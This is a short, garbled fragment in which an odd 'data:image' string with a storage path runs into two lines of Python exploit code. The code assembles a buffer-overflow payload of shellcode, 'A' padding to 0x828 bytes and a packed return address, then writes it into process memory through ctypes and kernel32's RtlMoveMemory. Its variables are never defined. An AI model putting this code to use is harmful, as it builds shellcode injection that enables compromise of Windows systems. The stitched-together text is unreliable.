 data= shellcode+ ((0x828 -len(shellcode)) * "A") + struct.pack("<L",int(buf))+struct.pack("<L",0x0BAD0B0B0 )
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(buf),data,ctypes.c_int(len(data)))